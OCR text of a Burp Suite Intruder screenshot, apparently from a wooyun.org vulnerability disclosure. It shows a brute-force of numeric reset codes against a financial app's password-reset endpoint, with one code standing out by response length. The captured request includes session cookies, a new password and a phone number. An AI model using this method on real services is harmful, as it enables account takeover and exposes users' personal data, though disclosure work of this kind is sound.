 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
7959 8958 200 205
7960 8959 200 205
7961 8960 200 205
7962 8961 200 205
7963 8962 200 205
7964 8963 200 185
7965 8964 200 205
7966 8965 200 205
7967 8966 200 205
7968 8967 200 205
7969 8968 200 205
7970 8969 200 205
Request Response
Raw Params Headers Hex
POST /user/resetpwd.php HTTP/1.1
Host: i.qianjing.com
Connection: close
Accept-Encoding: identity
Cookie: bcookie=355533057560238; ucookie=0aDvpoQ3oo5DH72E7FVnsiIFvHVRJhPek%2BdQNk44fcilz9gjTIyXupYRdhdhhU2vw97FMvj3H8Wv8fwO3ttEFQ%3D%3D; tcookie=deleted
Software: auto_financial-1.5.0
Platform: android-4.1.2
Channel: android_100
Content-Type: application/x-www-form-urlencoded
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.1.2; GT-I9300 Build/JZO54K)
Content-Length: 35
vc=8963&pwd=asdfg123&mb=18722103783
? < + > Type a search term 0 matches
www.wooyun.org
Finished